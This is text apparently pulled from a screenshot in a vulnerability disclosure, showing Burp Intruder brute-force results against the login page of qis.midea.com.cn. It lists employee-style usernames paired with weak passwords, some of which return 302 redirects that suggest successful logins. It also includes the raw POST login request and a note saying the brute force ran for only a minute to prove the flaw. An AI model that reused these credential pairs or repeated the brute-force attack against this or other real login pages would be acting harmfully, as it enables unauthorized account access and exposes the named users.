 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
4840 zhangqian 111111 302 5297
4799 liugang 111111 302 5295
5455 liqiong 111111 302 5295
857 huangguangquan 123456 200 5137
924 huangshuisheng 123456 200 5137
1054 jiangyongzhong 123456 200 5137
1952 huangguangquan a123456 200 5137
2019 huangshuisheng a123456 200 5137
2149 jiangyongzhong a123456 200 5137
3047 huangguangquan 123456a 200 5137
3114 huangshuisheng 123456a 200 5137
3244 jiangyongzhong 123456a 200 5137
4142 huangguangquan 5201314 200 5137
4209 huangshuisheng 5201314 200 5137
简单爆破了一分钟...证明一下漏洞存在即可...
并没有做大规模爆破....
Request Response
Raw Params Headers Hex ViewState
POST /default.aspx HTTP/1.1
Host: qis.midea.com.cn
Content-Length: 243
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://qis.midea.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://qis.midea.com.cn/default.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=bxiegk45awandq55ztoftsia
Connection: close
www.wooyun.org
1111&ButtonLogin=%E7%99%BB+%E5%BD%95